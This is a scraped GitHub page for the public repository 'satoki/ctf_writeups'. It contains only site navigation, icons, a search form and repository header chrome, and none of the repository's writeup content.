<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="247961854" data-scoped-search-url="/satoki/ctf_writeups/search" data-owner-scoped-search-url="/users/satoki/search" data-unscoped-search-url="/search" data-turbo="false" action="/satoki/ctf_writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="1nJ+PfQM3Dx0vlKIBjpX4vlvRVceEsf4KNwx+JZyYv0Cmm9xKowhzlM18YYKik7GJqbPboVzx1wXhJe8p+ddaQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> satoki </span> <span>/</span> ctf_writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>53</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
